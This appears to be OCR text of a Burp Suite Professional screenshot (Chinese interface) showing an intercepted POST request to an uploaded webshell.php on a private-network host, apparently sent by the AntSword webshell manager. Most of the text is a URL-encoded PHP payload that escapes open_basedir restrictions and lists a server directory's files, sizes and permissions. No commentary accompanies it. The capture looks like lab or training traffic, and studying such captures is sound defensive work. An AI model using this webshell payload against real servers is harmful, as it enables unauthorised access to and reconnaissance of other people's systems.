 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.6.76:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 7
1 POST /upload/webshell.php HTTP/1.1
2 Host: 192.168.6.76
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)
5 hello: worid
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 1874
8 Connection: close
9
10 hello=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22S
CRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt80i8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20
as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.70f94b11fb2c%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcont
inue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%2
2%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbre
ak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%224435%22.%22fed
f3%22%3Becho%20%40asenc(%24output)%3Becho%20%22aac1b5%22.%223e6fee%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22v8255f661bbec7%22%5D%2C2))%3B%24
F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3
D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%
3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24
M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&v8255f661bbec7=
CsL3Zhci93d3cvaHRtbC91cGxvYWQv
? 搜索... 0匹配
7z 中国蚁剑 Burp Suite专业版 ... vm ENG 15:55:09
2023/6/11